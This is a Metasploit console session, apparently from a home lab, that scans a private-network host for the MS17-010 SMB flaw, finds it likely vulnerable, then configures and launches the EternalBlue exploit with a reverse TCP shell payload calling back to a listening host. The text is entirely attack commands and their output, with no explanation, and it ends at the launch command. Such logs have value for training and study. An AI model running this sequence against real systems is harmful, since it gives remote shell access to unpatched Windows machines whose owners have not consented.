 msf5 > use auxiliary/scanner/smb/smb_ms17_010
msf5 auxiliary(scanner/smb/smb_ms17_010) > show options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
---- --------------- -------- -----------
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads
msf5 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.179.172
rhosts => 192.168.179.172
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.179.172:445 - Host is likely VULNERABLE to MS17-010! - Windows 5.1 x86 (32-bit)
[*] 192.168.179.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.179.172
rhost => 192.168.179.172
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.179.148
lhost => 192.168.179.148
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit